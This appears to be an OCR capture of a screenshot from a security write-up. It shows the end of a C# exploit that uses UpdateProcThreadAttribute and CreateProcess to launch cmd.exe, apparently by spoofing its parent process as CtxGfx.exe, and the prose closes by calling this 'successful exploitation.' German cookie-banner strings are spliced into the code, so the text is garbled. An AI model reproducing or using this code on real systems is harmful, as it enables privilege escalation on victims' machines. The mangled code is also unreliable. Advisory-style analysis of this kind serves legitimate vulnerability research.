
UpdateProcThreadAttribute -- " + 
Marshal.GetLastWin32Error());

                return;

Marketing
            }

            bool success = 
CreateProcess(

                null,

                "C:\\Windows\\System32\\cmd.exe",

Alle zulassen (inkl. US-Anbieter)
                IntPtr.Zero,

                IntPtr.Zero,

                true,

                0x00080000 | 0x00000010, // 
Auswahl erlauben
EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE

                IntPtr.Zero,

                null,

                ref si,

Ablehnen
                out pi

            )
;

        }

    }

}
Figure 3 demonstrates successful
exploitation. The first argument
is the process ID of
CtxGfx.exe
,